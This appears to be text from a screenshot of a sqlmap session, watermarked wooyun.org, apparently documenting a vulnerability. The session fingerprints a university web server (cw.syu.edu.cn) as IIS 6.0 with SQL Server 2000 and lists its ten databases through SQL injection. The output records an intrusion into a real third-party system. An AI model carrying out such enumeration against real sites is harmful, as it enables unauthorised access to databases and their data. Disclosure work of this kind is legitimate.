 管理员: sqlmap
[10:55:22] [WARNING] reflective value(s) found and filtering out
[10:55:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:55:22] [INFO] fetching database names
available databases [10]:
[*] kftygz
[*] KfWeb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] xssfw
[*] xxcw2013
[10:55:23] [INFO] fetched data logged to text files under 'C:\Users\lemovo\.sqlm
ap\output\cw.syu.edu.cn'
[*] shutting down at 10:55:23
C:\Python26\sqlmap-master>
www.wooyun.org